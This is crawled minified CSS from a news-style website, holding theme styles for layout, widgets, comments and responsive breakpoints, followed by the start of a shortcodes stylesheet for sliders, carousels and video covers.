.entry-comments{float:right}ul.page-numbers{display:table;margin:0;list-style:none;border-radius:3px;border-width:0;margin:0 auto;margin-bottom:80px;padding-left:0}ul.page-numbers li{display:block;float:left;margin:0 1px;text-align:center}ul.page-numbers .prev,ul.page-numbers .next{width:auto;padding:0 22px;background-color:#fff;border-radius:3px;margin:0 15px;margin-top:10px}ul.page-numbers a,ul.page-numbers span{display:block;width:34px;height:34px;line-height:35px;font-weight:500;font-family:'Poppins',sans-serif;font-size:12px;cursor:pointer;padding:0;margin-top:10px;color:#999}ul.page-numbers a:hover,ul.page-numbers span:hover{color:#000}ul.page-numbers .current,ul.page-numbers .current:hover{color:#fff;background-color:#262629;border-radius:3px}.wigets-tabs .article-content{padding:0}.wigets-tabs .swiper-pagination{position:relative;bottom:0!important;width:100%;display:block;text-align:left;box-sizing:border-box;padding:15px 20px;height:50px;border-bottom:1px solid #f2f2f2}.wigets-tabs .swiper-pagination-bullet{width:auto;height:20px;line-height:20px;display:inline-block;border-radius:0;background:transparent;opacity:.5;padding:0 10px;box-sizing:border-box;color:#000;font-size:14px;font-weight:500;font-family:'Poppins',sans-serif}.wigets-tabs .swiper-pagination-bullet-active{opacity:1;background:transparent}.wigets-tabs .swiper-slide{width:100%!important}.tab-slide-content{display:block;position:relative;width:100%;height:auto;text-align:left;padding:30px;margin-right:15px}.article-tabbed{width:100%;position:relative;display:table;margin-bottom:0;background:#fff;box-shadow:0 0 8px rgba(0,0,0,.2);border-radius:4px}.two-column-grid .article-tabbed{width:100%;position:relative;display:grid;box-shadow:0 0 8px rgba(0,0,0,.2);border-radius:4px;background:#fff;grid-template-columns:120px auto;grid-gap:12px;border-right:4px solid #00AEEF}.two-column-grid .article-tabbed.news{border-right:4px solid #00AEEF}.two-column-grid .article-tabbed.sports{border-right:4px solid #00A651}.two-column-grid .article-tabbed.entertainment{border-right:4px solid #F7941E}.two-column-grid .article-tabbed.business{border-right:4px solid #0C4DA2}.two-column-grid .article-tabbed.news-international{border-right:4px solid #EC008C}.two-column-grid .article-tabbed .entry-meta{display:flex;align-items:center;position:absolute;bottom:0;width:100%;border-top:1px solid #dbdbdb}.ajax-link img{margin-right:8px}.recent-content-title{color:#000;line-height:22px;font-weight:300;font-family:'Poppins',sans-serif;font-size:12px;margin-bottom:8px;display:block;max-width:261px;max-height:40px;overflow:hidden;text-overflow:ellipsis}.recent-content{margin:12px 12px 0 0;position:relative}.tab-slide-content .article-tabbed:last-child{margin-bottom:0}.swiper-slide .article-tabbed-thumb{width:70px;height:70px}.swiper-slide .article-tabbed{margin:1px 1px 15px 1px}.article-tabbed-thumb{width:120px;height:110px;display:block;float:left;position:relative;border-bottom-left-radius:3px;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;border-top-left-radius:3px}.article-tabbed-title{color:#000;line-height:24px;font-weight:500;font-family:'Poppins',sans-serif;font-size:14px;width:70%;display:block;float:left;padding-top:5px;padding-left:14px;box-sizing:border-box}.article-tabbed-title1{color:#000;line-height:22px;font-weight:300;font-family:'Poppins',sans-serif;font-size:13px;width:60%;display:block;float:left;padding-top:5px;padding-left:14px;text-align:left}.widget-social-icons{margin:0;margin-top:30px;position:relative;display:block}.widget-social-icons li{display:inline-block;padding-right:4px;padding-left:5px;margin-bottom:10px}.widget-social-icons .fa{font-size:16px}.widget-social-icons .fa{width:40px;height:40px;line-height:40px;text-align:center;color:rgba(255,255,255,.7);-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out}.widget-social-icons .fa{border-radius:3px}.widget-social-icons .fa:hover,.widget-social-icons .fa:active{color:#FFF}.widget-social-icons .fa-adn{background-color:#504e54}.widget-social-icons .fa-apple{background-color:#aeb5c5}.widget-social-icons .fa-android{background-color:#A5C63B}.widget-social-icons .fa-bitbucket,.widget-social-icons .fa-bitbucket-square{background-color:#036}.widget-social-icons .fa-bitcoin,.widget-social-icons .fa-btc{background-color:#F7931A}.widget-social-icons .fa-css3{background-color:#1572B7}.widget-social-icons .fa-dribbble{background-color:#F46899}.widget-social-icons .fa-dropbox{background-color:#018BD3}.widget-social-icons .fa-facebook,.widget-social-icons .fa-facebook-square{background-color:#3C599F}.widget-social-icons .fa-flickr{background-color:#FF0084}.widget-social-icons .fa-foursquare{background-color:#0086BE}.widget-social-icons .fa-github,.widget-social-icons .fa-github-alt,.widget-social-icons .fa-github-square{background-color:#070709}.widget-social-icons .fa-google-plus,.widget-social-icons .fa-google-plus-square{background-color:#CF3D2E}.widget-social-icons .fa-html5{background-color:#E54D26}.widget-social-icons .fa-instagram{background-color:#A1755C}.widget-social-icons .fa-linkedin,.widget-social-icons .fa-linkedin-square{background-color:#0085AE}.widget-social-icons .fa-linux{background-color:#FBC002;color:#333}.widget-social-icons .fa-maxcdn{background-color:#F6AE1C}.widget-social-icons .fa-pagelines{background-color:#241E20;color:#3984EA}.widget-social-icons .fa-pinterest,.widget-social-icons .fa-pinterest-square{background-color:#CC2127}.widget-social-icons .fa-behance{background-color:#025DAC}.widget-social-icons .fa-skype{background-color:#01AEF2}.widget-social-icons .fa-stack-exchange{background-color:#245590}.widget-social-icons .fa-stack-overflow{background-color:#FF7300}.widget-social-icons .fa-trello{background-color:#265A7F}.widget-social-icons .fa-tumblr,.widget-social-icons .fa-tumblr-square{background-color:#314E6C}.widget-social-icons .fa-twitter,.widget-social-icons .fa-twitter-square{background-color:#32CCFE}.widget-social-icons .fa-vimeo-square{background-color:#229ACC}.widget-social-icons .fa-vk{background-color:#375474}.widget-social-icons .fa-weibo{background-color:#D72B2B}.widget-social-icons .fa-windows{background-color:#12B6F3}.widget-social-icons .fa-xing,.widget-social-icons .fa-xing-square{background-color:#00555C}.widget-social-icons .fa-youtube,.widget-social-icons .fa-youtube-play,.widget-social-icons .fa-youtube-square{background-color:#C52F30}audio{height:0px!important;display:none;top:0;pointer-events:none}.post-audio .article-content{margin-top:52px}.mejs-inner .plyr--audio .plyr__controls{background-color:transparent}.plyr__volume{max-width:32px!important}article .plyr--audio .plyr__controls{background:rgba(0,0,0,.02);padding:10px 22px;color:#222;border-top-left-radius:3px;border-top-right-radius:3px;position:absolute;width:100%}article .plyr--audio .plyr__control.plyr__tab-focus,article .plyr--audio .plyr__control:hover,article .plyr--audio .plyr__control[aria-expanded="true"]{background:rgba(0,0,0,.1);color:#000}#hero .plyr{left:-3px}#hero.has-image.light-content .plyr--audio .plyr__controls{background:transparent;border-radius:inherit;color:#fff;padding:0;max-width:700px;margin-left:-6px}#hero.has-image .plyr--audio .plyr__controls{background:transparent;border-radius:inherit;color:#000;padding:0;max-width:700px;margin-left:-6px}#hero.has-image.text-align-center .plyr--audio .plyr__controls{margin:0 auto}#hero .plyr--audio .plyr__controls{color:#000}#hero.has-image.light-content .plyr--audio .plyr__control.plyr__tab-focus,#hero.has-image.light-content .plyr--audio .plyr__control:hover,#hero.has-image.light-content .plyr--audio .plyr__control[aria-expanded="true"]{background:rgba(255,255,255,.2)}#hero .plyr--audio .plyr__control.plyr__tab-focus,#hero .plyr--audio .plyr__control:hover,#hero .plyr--audio .plyr__control[aria-expanded="true"]{background:rgba(0,0,0,.1);color:#000}.plyr__control.plyr__tab-focus{box-shadow:0 0 0 5px rgba(0,0,0,0)!important}#hero.has-image.light-content .plyr--full-ui input[type="range"]{color:#fff}#hero .plyr--full-ui input[type="range"]{color:#000}.post-content{max-width:1000px;width:100%;margin:0 auto;margin-bottom:0;box-sizing:border-box}.papr-title{margin-bottom:0;font-size:20px;line-height:25px;text-align:center;padding:20px 0 40px}.papr-title span{padding:10px 30px;color:#222;font-size:18px;border:1px solid #DBDBDB;border-top-left-radius:10px;border-bottom-right-radius:10px;position:relative}.papr-title span:after,.papr-title span:before{content:"";width:120px;height:1px;background:#DBDBDB;display:inline-block;position:absolute;top:0;bottom:0;margin:auto}.papr-title span:after{right:-120px}.papr-title span:before{left:-120px}.post-navigation{margin-top:100px}.post-nav{margin:0;padding:0;width:100%;display:block;height:auto;position:relative;margin:0 auto;overflow:hidden}.post-nav.boxed{max-width:1480px;border-radius:4px}.post-nav::after{clear:both;content:" ";display:table}.post-nav li{position:relative;margin:0;width:50%;display:block;float:left;height:300px;background-color:#313134;overflow:hidden;box-sizing:border-box}.post-nav li a{box-sizing:border-box;display:block;height:100%}.post-nav li.post-nav-prev a{border-right:1px solid rgba(255,255,255,.05);box-sizing:border-box;display:block;height:100%}.post-nav li .outer{position:relative;z-index:2;padding:60px 120px;box-sizing:border-box}.post-nav li.post-nav-prev .outer{text-align:right}.prev-post-img,.next-post-img{position:absolute;background-size:cover;background-position:center center;width:100%;height:100%;z-index:0;opacity:.8;-webkit-transition:0.15s ease;transition:0.15s ease}.post-nav li:hover .prev-post-img,.post-nav li:hover .next-post-img{-webkit-transform:scale(1.05);transform:scale(1.05)}.post-nav li h6{font-weight:600;font-size:24px;transform:translateY(0);-webkit-transform:translateY(0);-webkit-transition:0.15s ease-in-out;transition:0.15s ease-in-out}.post-nav li:hover h6{font-weight:500;font-size:12px;transform:translateY(-30px);-webkit-transform:translateY(-30px)}.post-nav li h4{opacity:0;height:0;transform:translateY(30px);-webkit-transform:translateY(30px);-webkit-transition:0.15s ease-in-out;transition:0.15s ease-in-out;-ms-word-wrap:break-word;word-wrap:break-word;position:absolute;display:block;width:100%;max-width:50vw;left:0;padding:0 120px;box-sizing:border-box}.post-nav li:hover h4{opacity:1;max-height:200px;transform:translateY(-20px);-webkit-transform:translateY(-20px)}.post-nav li b,.post-nav li strong{color:#fff}.post-widgets .post-wrap{max-width:1200px;padding-top:100px;padding-bottom:40px}.post-widgets h4{text-align:center}.post-widgets .related-slider{margin-top:50px}.related-slider .swiper-pagination{margin-top:50px;position:relative;z-index:10}.related-slider .swiper-slide{background-color:transparent}.related-slider .post-image{height:100%;min-height:140px;background-size:cover;background-position:center}.post-widgets article{width:100%;margin:0;text-align:left}.page-links{max-width:980px;padding:0 60px;box-sizing:border-box;width:100%;position:relative;margin:0 auto}.page-links{clear:both}.page-links p{font-weight:500;font-size:12px}.page-links a{width:34px;height:34px;line-height:35px;font-weight:500;font-size:12px;cursor:pointer;padding:0;color:rgba(255,255,255,.6);background-color:#262629;border-radius:3px;display:inline-block;margin:0 5px;margin-bottom:5px;text-align:center}.page-links a:hover{color:rgba(255,255,255,1)}#default-content .page-links{max-width:1180px;padding:0}.post-wrap{max-width:980px;width:100%;padding:0 60px;box-sizing:border-box;position:relative;margin:0 auto}#page-with-comments .post-wrap{max-width:1180px}.post-comments{position:relative;display:block;padding-top:50px;padding-bottom:40px;border-top:1px solid #e6e6e6}.user_comment{color:#000;margin-top:40px;margin-bottom:30px;padding-left:65px;position:relative}.user-image{border-radius:50%;height:50px;overflow:hidden;width:50px;position:absolute;left:0}.user-image img{width:100%;height:auto}.comment-head{font-weight:500;font-family:'Poppins',sans-serif;color:#000;font-size:14px;margin-bottom:0}.light-content .comment-head{color:#fff}.comment-head span{font-weight:300;color:#999}.comment-head span a{color:#000;font-weight:400;position:relative;display:inline-block}.comment-head span a::before{content:'';position:absolute;bottom:4px;left:0;width:100%;height:2px;background:rgba(0,0,0,1);transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out}.comment-head span a:hover::before{transform:scaleX(1);transform-origin:left}.light-content .comment-head span a{color:#fff}.comment-text{color:#999;margin-bottom:35px}.user_comment_reply{position:relative;color:#000;padding-left:65px;margin-top:25px;display:block}.add-comment .caption-content{padding:0}.comments-navigation .alignleft{float:none}.post-form{float:left;width:100%;background-color:#fff;position:relative;display:block;padding-top:80px;padding-bottom:80px;margin-bottom:-1px;border-top:1px solid #e6e6e6}#commentsform{position:relative;float:left;margin-bottom:0;width:100%}#comments .comments-navigation{margin-top:30px;display:block;position:relative}#respond #commentsform{float:none}#comments .comments-navigation a{color:#777}#comments .comments-navigation a:hover{color:#000}.form-submit,.post-password-form input[type="submit"]{cursor:pointer;border:none;box-sizing:border-box;text-align:center;background-color:#000;display:inline-block;border-radius:4px;position:relative;overflow:hidden;margin-top:40px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-submit input[type="submit"],.post-password-form input[type="submit"]{color:#fff;font-weight:500;font-family:'Poppins',sans-serif;font-size:14px;padding:14px 24px;line-height:16px;position:relative;z-index:10;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-submit::after,.post-password-form input[type="submit"]::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:100%;background:#333;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.form-submit:hover::after{transform:scaleX(1);transform-origin:left}.logged-in textarea{margin-bottom:40px}.logged-in .form-submit{margin-top:10px}input[type="password"]{background:#fff;box-sizing:border-box;border-radius:3px;padding:10px;height:50px;line-height:30px;outline:none;min-width:350px;display:block;border:1px solid #ddd}.post-password-form input{margin-top:20px!important}.clapat-button.view-more-button{display:table;margin:0 auto;position:absolute;left:50%;transform:translate(-50%,0);bottom:0}.page-load-wrap{height:50px;position:relative;max-width:300px;margin:0 auto;margin-bottom:60px}.page-load-status{display:none;margin:0 auto;max-width:300px;width:100%;text-align:center;margin-bottom:50px}.infinite-scroll-last,.infinite-scroll-error{position:relative;width:100%;text-align:center;top:0;color:#CCC}.loader-ellips{font-size:20px;position:relative;width:40px;height:10px;margin:0 auto;transform:translate(0,-20px)}.loader-ellips__dot{display:block;width:10px;height:10px;border-radius:.5em;background:#555;position:absolute;animation-duration:0.5s;animation-timing-function:ease;animation-iteration-count:infinite}.loader-ellips__dot:nth-child(1),.loader-ellips__dot:nth-child(2){left:0}.loader-ellips__dot:nth-child(3){left:15px}.loader-ellips__dot:nth-child(4){left:30px}@keyframes reveal{from{transform:scale(.001)}to{transform:scale(1)}}@keyframes slide{to{transform:translateX(15px)}}.loader-ellips__dot:nth-child(1){animation-name:reveal}.loader-ellips__dot:nth-child(2),.loader-ellips__dot:nth-child(3){animation-name:slide}.loader-ellips__dot:nth-child(4){animation-name:reveal;animation-direction:reverse}.clapat-sidebar-widget{margin-bottom:40px}.clapat-sidebar-widget h4{font-size:18px;line-height:24px;margin-bottom:15px}.clapat-sidebar-widget ul{margin:0}.clapat-sidebar-widget ul li ul,.clapat-sidebar-widget ul li ul li ul,.clapat-sidebar-widget ul li ul li ul li ul{margin:10px 0 0 20px}.clapat-sidebar-widget ul li{list-style:none;font-size:14px}.clapat-sidebar-widget p{font-size:14px;line-height:24px}.clapat-sidebar-widget ul li a{font-size:14px;color:#777;position:relative}.clapat-sidebar-widget ul li a:hover{color:#000}#wp-calendar{width:100%;border:0}#wp-calendar caption{text-align:left;color:#333;font-size:14px;margin-top:15px;margin-bottom:15px}.light-content #wp-calendar caption{color:#fff}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px;border:0}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#eee;border:1px solid #fff;text-align:center;padding:8px;border-radius:3px;font-size:12px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.light-content #wp-calendar tbody td{background:#333;border:1px solid #222}.light-content #wp-calendar a{color:#fff}#wp-calendar tbody td:hover{background:#000;color:#fff}#wp-calendar tbody td:hover a{color:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}#wp-calendar tfoot td{border:0}#wp-calendar .pad{background-color:transparent!important}.select{position:relative;display:block;width:100%;height:40px;background:#eee;line-height:40px;margin-top:20px;border-radius:3px;overflow:hidden}.select::after{content:'\25BC';position:absolute;font-size:14px;top:0;right:0;bottom:0;padding:0 15px;background:#111;pointer-events:none;height:41px;line-height:41px;color:#999;-webkit-transition:.25s all ease;-o-transition:.25s all ease;transition:.25s all ease}.select:hover::after{color:#fff}select{width:100%;height:100%;margin:0;padding:0 0 0 10px;color:#000;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;outline:0;box-shadow:none;border:0!important;background-image:none;background:#eee;font-family:'Roboto',sans-serif;font-weight:300;font-size:14px}select::-ms-expand{display:none}.clapat-sidebar-widget .search-form{height:50px;background-color:transparent}.clapat-sidebar-widget .search-form input[type="search"]{width:100%;height:50px;padding:10px 40px 10px 15px;line-height:40px;border:none;box-sizing:border-box;text-align:left;background-color:#eee;color:#777;font-weight:400;font-family:'Poppins',sans-serif;font-size:12px;opacity:1;border-radius:3px}.clapat-sidebar-widget .search-form:after{font-family:FontAwesome;content:"\f002";width:20px;height:20px;font-size:14px;line-height:20px;text-align:left;position:absolute;right:10px;top:16px;color:#000}.clapat-sidebar-widget.widget_search .close-button{display:none}.widget_recent_entries span{line-height:20px;height:20px;font-size:10px;color:#999;top:-1px;position:relative}.clapat-sidebar-widget .tagcloud a{background-color:#f9f9f9;display:inline-block;margin-right:5px;margin-bottom:8px;list-style:none;border:1px solid #e3e3e3;border-radius:15px;line-height:20px;box-sizing:border-box;-webkit-transition:all 0.1s ease;transition:all 0.1s ease;padding:0 12px;font-size:10px!important;color:#999;position:relative;height:20px;line-height:19px}.clapat-sidebar-widget .tagcloud a:hover{background-color:#000;border:1px solid #000;color:#fff}.clapat-sidebar-widget .article-content,.clapat-sidebar-widget .tab-slide-content{padding:0}.clapat-sidebar-widget .swiper-pagination{position:relative;bottom:0!important;width:100%;display:block;text-align:left;box-sizing:border-box;padding:15px 0;height:50px;border-bottom:1px solid #f2f2f2;margin-bottom:30px}.clapat-sidebar-widget .swiper-pagination-bullet{width:auto;height:20px;line-height:20px;display:inline-block;border-radius:0;background:transparent;opacity:.5;padding-right:20px;box-sizing:border-box;color:#000;font-size:14px;font-weight:500;font-family:'Poppins',sans-serif;margin:0!important}.clapat-sidebar-widget .swiper-pagination-bullet-active{opacity:1;background:transparent}.clapat-sidebar-widget .widget-social-icons li{display:inline-block;padding-right:10px;padding-left:0;margin-bottom:10px}.clapat-footer-widget h4,.widget_mc4wp_form_widget h4{color:#fff;text-align:center}#slide-menu .widget_mc4wp_form_widget h4{color:#000;text-align:left}.widget_mc4wp_form_widget{padding:80px 60px}#slide-menu .widget_mc4wp_form_widget{padding:0}.widget_mc4wp_form_widget .newsletter-wrap{padding:0}.mc4wp-response{margin-top:20px;text-align:center}.mc4wp-alert.mc4wp-error a{color:#fff}.instafeed-wrap i{margin-right:6px}.sticky{-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,.2);-moz-box-shadow:0 4px 15px 0 rgba(0,0,0,.2);box-shadow:0 4px 15px 0 rgba(0,0,0,.2)}.sticky::after{height:18px;width:30px;position:absolute;font-size:22px;font-family:'FontAwesome';content:"\f02e";color:#000;right:30px;top:-2px;line-height:22px;text-align:right}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}.post-comments-textarea.comment_area_loggedin{position:relative}.bypostauthor>article .fn:before{content:"";margin:0 2px 0 -2px;position:relative}.wp-caption{margin-bottom:1.6em;max-width:100%}.screen-reader-text{display:none}.wp-caption-text{font-size:11px;font-weight:400;color:#999}.post-password-form label{color:#333;display:block;line-height:1.5}article .page-links{margin-top:10px;margin-bottom:30px;padding:0}.minimal-thumbs article .page-links{margin-bottom:0;padding:0}.article-footer .page-links{margin-bottom:10px}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#707070;color:rgba(51,51,51,.7);display:block;font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.bottom-post{text-align:center;margin-top:40px;margin-bottom:30px}.pingback{padding-left:0}.search_results{padding:0 20px}.list-share{text-align:left;display:block;width:250px;position:absolute;top:-3px;left:60px;padding-left:50px;box-sizing:border-box}.list-share.right-aligned{text-align:right;display:block;right:50px;left:auto}.list-share::before{content:'Share:';position:absolute;top:0;left:0;line-height:30px;font-size:12px}.list-share.right-aligned::before{left:40px}.list-share a img{opacity:0!important}.list-share a:nth-child(5),.list-share a:nth-child(6),.list-share a:nth-child(7),.list-share a:nth-child(8),.list-share a:nth-child(9){display:none}.list-share a{background-color:transparent;height:30px!important;width:40px!important;line-height:30px;display:inline-block;margin:0!important;text-align:center;position:relative}.list-share:hover a::before{opacity:.4}.list-share a:nth-child(1){border-left:none}.list-share a::before{font-family:FontAwesome;padding-right:0;font-size:15px;color:#000;position:absolute;margin-top:0;left:0;width:100%;text-align:center;webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;-ms-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.list-share a:hover::before{opacity:1;color:#000!important;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-o-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.list-share .synved-social-provider-facebook::before{content:"\f09a"}.list-share .synved-social-provider-twitter::before{content:"\f099"}.list-share .synved-social-provider-google_plus::before{content:"\f1a0"}.list-share .synved-social-provider-reddit::before{content:"\f1a1"}.list-share .synved-social-provider-pinterest::before{content:"\f0d2"}.list-share .synved-social-provider-linkedin::before{content:"\f0e1"}.list-share .synved-social-provider-tumblr::before{content:"\f173"}.list-share .synved-social-provider-mail::before{content:"\f0e0"}@media only screen and (max-width:1900px){.grid__col-sizer{width:20%}#blog.boxed .grid__col-sizer{width:20%}article{width:calc(20% - 30px)}.post-content{padding:0 85px;background:#fff}}@media only screen and (max-width:1466px){.grid__col-sizer{width:20%}#blog.boxed .grid__col-sizer{width:20%}article,#blog.boxed article{width:calc(20% - 30px)}.entry-meta.entry-date li:first-child a:after{margin:0 10px}#blog{padding:20px}#hero .post-categories{margin-top:0}.hero-footer{margin-bottom:0}.post-content{padding:0 40px}.post-wrap{padding:0 40px}.list-share{left:30px}.list-share.right-aligned{right:30px}.page-links{padding:0 40px}.post-nav li{height:250px}.post-nav li .outer{padding:40px 80px}.post-nav li h4{padding:0 80px}.widget_mc4wp_form_widget{padding:80px 40px}.search_results{padding:0 20px}}@media only screen and (max-width:1024px){.grid__col-sizer{width:50%}#blog.boxed .grid__col-sizer{width:50%}article,#blog.boxed article{width:calc(50% - 60px)}#blog{padding:20px}#commentsform{margin-bottom:0}.post-nav li{height:250px}.post-nav li .outer{padding:40px 40px}.post-nav li h4{padding:0 40px}.article-tabbed{margin-bottom:15px}.wp-block-quote p{color:#333;text-align:left;font-size:14px}}@media only screen and (max-width:767px){#blog{padding:15px}article,#blog.boxed article{width:calc(50% - 45px);margin:15px}.post-content{padding:0 30px}.post-wrap{padding:0 30px}.page-links{padding:0 30px}.list-share{left:30px}.list-share.right-aligned{right:20px}.post-nav li h4{font-size:20px;line-height:28px}.user_comment{padding-left:50px}.user-image{height:40px;width:40px}.user_comment_reply{padding-left:50px}.widget_mc4wp_form_widget{padding:60px 30px}.search_results{padding:0 15px}}@media only screen and (max-width:479px){#blog{padding:10px 0}article,#blog.boxed article{width:calc(100% - 20px);margin:10px}.post-content{padding:0 10px;background:transparent}.entry-date li a{font-size:10px}.wp-block-quote.content-main{padding:15px 15px 40px}.entry-meta.entry-date li:first-child a:after{margin:0 10px}.wp-block-quote{margin-bottom:20px}.post-wrap{padding:0 20px}.page-links{padding:0 20px}.entry-tags{width:100%}.list-share{position:relative;top:10px;left:0}.list-share.right-aligned{right:auto;text-align:left}.list-share.right-aligned::before{left:0}.post-navigation{margin-top:80px}.post-nav li{height:200px;width:100%}.post-nav li.post-nav-prev a{border-bottom:1px solid rgba(255,255,255,.15)}.post-nav li .outer{padding:20px;text-align:left!important}.post-nav li h6{font-weight:500;font-size:12px;transform:translateY(-30px);-webkit-transform:translateY(-30px)}.post-nav li h4{opacity:1;padding:0 20px;transform:translateY(-20px);-webkit-transform:translateY(-20px);max-width:100%}.user_comment{padding-left:0}.user-image{display:none}.user_comment_reply{padding-left:10px}.clapat-footer-widget h4,.widget_mc4wp_form_widget h4{color:#fff}.widget_mc4wp_form_widget{padding:40px 20px}.search_results{padding:0 10px}}@media only screen and (min-width:767px){.two-column-grid{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;margin-bottom:40px}}

--- FILE ---
content_type: text/css
request_url: https://www.paprclips.com/css/shortcodes.css?123
body_size: 4237
content:
.slider .owl-nav{position:absolute;top:0;left:0;margin:0;width:100%;height:100%;pointer-events:none;margin:0!important}.slider .owl-prev{text-indent:-9999px;position:absolute;top:50%;pointer-events:auto;opacity:0;left:0;cursor:pointer;background:url(../images/prev_slide_white.png);background-size:20px 20px;background-repeat:no-repeat;background-position:5px 20px;border-radius:0 2px 2px 0;background-color:rgba(0,0,0,.3);height:60px;width:30px;margin-top:-30px;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.slider:hover .owl-prev{opacity:1;background-color:rgba(0,0,0,.3)}.slider:hover .owl-prev:hover{background-color:rgba(0,0,0,1)}.slider .owl-next{text-indent:-9999px;right:0;position:absolute;top:50%;pointer-events:auto;opacity:0;cursor:pointer;background:url(../images/next_slide_white.png);background-size:20px 20px;background-repeat:no-repeat;background-position:6px 20px;border-radius:2px 0 0 2px;background-color:rgba(0,0,0,.3);height:60px;width:30px;margin-top:-30px;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.slider:hover .owl-next{opacity:1;background-color:rgba(0,0,0,.3)}.slider:hover .owl-next:hover{background-color:rgba(0,0,0,1)}.slider .owl-dots{position:absolute;width:100%;bottom:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.slider .owl-dots .owl-dot span{background:rgba(255,255,255,.5)!important;width:6px;height:6px;border-radius:6px;width:8px;height:8px;margin:4px 5px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.slider .owl-dots .owl-dot.active span,.slider .owl-dots .owl-dot:hover span{background:#fff!important}.carousel .owl-dots{position:relative;width:100%;margin:15px 0;text-align:center;-webkit-tap-highlight-color:transparent}.carousel .owl-dots .owl-dot span{background:rgba(0,0,0,.5)!important;width:6px;height:6px;border-radius:6px;width:8px;height:8px;margin:5px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.carousel .owl-dots .owl-dot.active span,.carousel .owl-dots .owl-dot:hover span{background:#000!important}.image-link{display:inline-block;width:auto;position:relative}.image-link::after{background-image:url(../images/zoom-white.png);background-size:20px 20px;display:inline-block;width:20px;height:20px;content:"";position:absolute;right:30px;top:30px;opacity:0;-ms-transform:scale(.6);-moz-transform:scale(.6);-webkit-transform:scale(.6);transform:scale(.6);-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.image-link:hover::after{opacity:.5;-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.93}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.videobg{position:relative;width:100%;height:100%;overflow:hidden;background:#111}.videobg-width{position:absolute;width:100%;height:100%;left:-9999px;right:-9999px;margin:auto}.videobg-aspect{position:absolute;width:100%;height:0;top:-9999px;bottom:-9999px;margin:auto;padding-bottom:56.25%;overflow:hidden}.videobg-make-height{position:absolute;top:0;right:0;bottom:0;left:0}.video-wrapper{position:relative;box-sizing:border-box;min-width:100%;min-height:100%;width:100%;height:auto;background-size:cover;padding:0;overflow:hidden!important;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.video-cover{position:absolute;width:100%;height:100%;top:0;left:0;z-index:100;cursor:pointer;background-size:cover;background-repeat:no-repeat;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.video-cover.hidden{opacity:0;visibility:hidden}.video-cover::before{content:'';display:inline-block;width:80px;height:80px;position:absolute;left:50%;top:50%;opacity:1;box-sizing:border-box;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s 